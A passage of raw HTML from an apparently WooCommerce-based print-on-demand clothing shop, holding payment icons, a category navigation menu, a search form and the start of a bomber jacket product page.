<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-30396 active"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-31724" class="wcpa_has_options product type-product post-31724 status-publish first instock product_cat-aop-clothes product_cat-bomber-jacket product_tag-fat-majin-buu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
